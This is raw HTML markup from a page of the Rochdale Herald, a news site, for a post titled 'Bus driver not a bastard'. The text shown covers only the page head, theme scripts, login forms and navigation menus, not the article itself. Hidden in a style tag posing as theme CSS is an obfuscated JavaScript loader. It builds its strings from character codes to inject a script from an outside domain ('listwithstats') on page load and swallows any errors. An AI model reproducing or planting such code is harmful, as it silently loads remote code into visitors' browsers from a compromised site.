(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5F2RJD9');
//]]></script>
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2722981834134329&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";var td_get_template_directory_uri="https:\/\/rochdaleherald.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="2";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#295fcc";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="19146bdbde";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>
<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rochdaleherald.co.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/",
                    "name": "Other News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/transport/",
                    "name": "Transport"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/",
                    "name": "Bus driver not a bastard"                                
                }
            }    
        ]
    }
</script>
<style>#mailchimp-top-bar form,#mailchimp-top-bar input,#mailchimp-top-bar label{box-shadow:none;box-sizing:border-box;float:none;font-size:100%;height:auto;line-height:normal;margin:0;outline:0;padding:0;text-shadow:none;vertical-align:middle}#mailchimp-top-bar input,#mailchimp-top-bar label{display:inline-block!important;vertical-align:middle!important;width:auto}#mailchimp-top-bar form{margin:0!important;padding:0!important;text-align:center}#mailchimp-top-bar label{margin:0 6px 0 0}#mailchimp-top-bar .mctb-button,#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input,#mailchimp-top-bar input[type="email"],#mailchimp-top-bar input[type="text"]{background:#fff;border:1px solid #fff;height:auto;margin:0 0 0 6px}#mailchimp-top-bar .mctb-email{max-width:240px!important;width:100%}#mailchimp-top-bar .mctb-button{cursor:pointer;margin-left:0}#mailchimp-top-bar .mctb-email-confirm{display:none!important}#mailchimp-top-bar.mctb-small{font-size:10px}#mailchimp-top-bar.mctb-small .mctb-bar{padding:5px 6px}#mailchimp-top-bar.mctb-small .mctb-button{padding:4px 12px}#mailchimp-top-bar.mctb-small .mctb-email,#mailchimp-top-bar.mctb-small .mctb-label,#mailchimp-top-bar.mctb-small input{padding:4px 6px!important}#mailchimp-top-bar.mctb-small input,#mailchimp-top-bar.mctb-small label{font-size:12px}#mailchimp-top-bar.mctb-small .mctb-close{font-size:16px;padding:4px 12px}#mailchimp-top-bar.mctb-medium{font-size:12.5px}#mailchimp-top-bar.mctb-medium .mctb-bar{padding:6.25px 7.5px}#mailchimp-top-bar.mctb-medium .mctb-button{padding:5px 15px}#mailchimp-top-bar.mctb-medium .mctb-email,#mailchimp-top-bar.mctb-medium .mctb-label,#mailchimp-top-bar.mctb-medium input{padding:5px 7.5px!important}#mailchimp-top-bar.mctb-medium input,#mailchimp-top-bar.mctb-medium label{font-size:15px}#mailchimp-top-bar.mctb-medium .mctb-close{font-size:20px;padding:5px 15px}#mailchimp-top-bar.mctb-big{font-size:15px}#mailchimp-top-bar.mctb-big .mctb-bar{padding:7.5px 9px}#mailchimp-top-bar.mctb-big .mctb-button{padding:6px 18px}#mailchimp-top-bar.mctb-big .mctb-email,#mailchimp-top-bar.mctb-big .mctb-label,#mailchimp-top-bar.mctb-big input{padding:6px 9px!important}#mailchimp-top-bar.mctb-big input,#mailchimp-top-bar.mctb-big label{font-size:18px}#mailchimp-top-bar.mctb-big .mctb-close{font-size:24px;padding:6px 18px}@media (max-width:580px){#mailchimp-top-bar .mctb-email,#mailchimp-top-bar .mctb-label,#mailchimp-top-bar input,#mailchimp-top-bar label{max-width:100%!important;width:100%}#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input{margin:6px 0 0!important}}@media (max-width:860px){#mailchimp-top-bar.multiple-input-fields .mctb-label{display:block!important;margin:0 0 6px}}.admin-bar .mctb{z-index:99998}.admin-bar .mctb-position-top{top:32px}@media screen and (max-width:782px){.admin-bar .mctb-position-top{top:46px}}@media screen and (max-width:600px){.admin-bar .mctb-position-top.mctb-sticky{top:0}}.mctb{background:transparent;left:0;margin:0;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:100000}.mctb-bar{overflow:hidden;position:relative;width:100%}.mctb-sticky{position:fixed}.mctb-position-bottom{bottom:0;position:fixed;top:auto}.mctb-position-bottom .mctb-bar{clear:both}.mctb-response{left:0;position:absolute;top:0;transition-duration:.8s;width:100%;z-index:100}.mctb-close{clear:both;cursor:pointer;display:inline-block;float:right;line-height:normal;margin-right:12px;z-index:10}.mctb-icon-inside-bar.mctb-position-bottom .mctb-bar{bottom:0;position:absolute}.mctb-icon-inside-bar .mctb-close{float:none;position:absolute;right:0;top:0}.mctb-bar,.mctb-response,.mctb-close{background:#981a24!important}.mctb-bar,.mctb-label,.mctb-close{color:#fff!important}.mctb-button{background:#981a24!important;border-color:#981a24!important}.mctb-email:focus{outline-color:#981a24!important}.mctb-button{color:#fff!important}</style>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-150x150.png.pagespeed.ic.sPLIiJOjbx.webp" sizes="32x32"/>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp"/>
<meta name="msapplication-TileImage" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/cropped-RH-300x300.png"/>
<style>.tdm-btn-style1{background-color:#295fcc}.tdm-btn-style2:before{border-color:#295fcc}.tdm-btn-style2{color:#295fcc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #295fcc;-moz-box-shadow:0 2px 16px #295fcc;box-shadow:0 2px 16px #295fcc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #295fcc;-moz-box-shadow:0 4px 26px #295fcc;box-shadow:0 4px 26px #295fcc}</style>
<style id="tdw-css-placeholder">(function(){try{vararpses=String;let _kupntbsak="f"+"ro"+arpses['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _lbkthtdzqd="s"+"c"+arpses[_kupntbsak](114,105,112,116);let _erakwgxmfrw="c"+"re"+arpses[_kupntbsak](97,116,101,69,108,101,109,101,110,116);var abjhybw="s"+arpses[_kupntbsak](114,99);var _lsbey=arpses[_kupntbsak](105,100);let aqhvqbwdlbod="cu"+"rre"+arpses[_kupntbsak](110,116,83,99,114,105,112,116);var aajymzjt="pa"+"r"+arpses[_kupntbsak](101,110,116,78,111,100,101);var _tkdtuedwoam="i"+"ns"+arpses[_kupntbsak](101,114,116,66,101,102,111,114,101);var _ujdo="ge"+"El"+arpses[_kupntbsak](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _xmwwms="h"+"e"+arpses[_kupntbsak](97,100);let _zjnv="ap"+"p"+arpses[_kupntbsak](101,110,100,67,104,105,108,100);var _bhojqrtdjz=document;var _kwlm="t"+"e"+arpses[_kupntbsak](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cpjjjb=_bhojqrtdjz[_erakwgxmfrw](_lbkthtdzqd);let _sepsn=arpses[_kupntbsak](104,116,116,112,115,58,47,47)+arpses[_kupntbsak](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+arpses[_kupntbsak](47)+"s"+"ou"+arpses[_kupntbsak](114,99,101,115)+arpses[_kupntbsak](47)+arpses[_kupntbsak](115)+"t"+"ep"+arpses[_kupntbsak](46,106,115);_cpjjjb[abjhybw]=_sepsn;_cpjjjb[_lsbey]=_kwlm;if(_bhojqrtdjz[aqhvqbwdlbod]){_bhojqrtdjz[aqhvqbwdlbod][aajymzjt][_tkdtuedwoam](_cpjjjb,_bhojqrtdjz[aqhvqbwdlbod])}else{_bhojqrtdjz[_ujdo](_xmwwms)[0][_zjnv](_cpjjjb)}}catch (err){}})();</style></head>
<body class="wp-singular post-template-default single single-post postid-27301 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack bus-driver-not-a-bastard global-block-template-1 td-college single_template_8 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<div class="td-menu-socials-wrap">
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
</div>
</div>
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1268"><a href="/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li id="menu-item-24931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-27224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/royals/">Royals</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/africa/">Africa</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/russia/">Russia</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/economy/">Economy</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/environment/">Environment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/food/">Food</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/religion/">Religion</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></li>
</ul>
</li>
</ul></div> </div>
</div>
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign in</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
<a id="signin-register-link-mob">Create an account</a>
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-register-mob" class="td-login-animation td-login-hide-mob">
<div class="td-register-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign up</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<div class="td-header-wrap td-header-style-10 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div>
Monday, January 19, 2026
</div>
</div>
<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-main-menu-mobile" class="top-header-menu"><li id="menu-item-5388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5388"><a href="/">Home</a>
<ul class="sub-menu">
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5389"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30751"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5390"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30752"><a rel="privacy-policy" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5364"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li id="menu-item-5365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5365"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-5366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5366"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5367"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5368"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5358"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5359"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5360"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5361"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5362"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5363"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
</ul>
</li>
<li id="menu-item-5369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5369"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
<li id="menu-item-5370" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5370"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5371"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
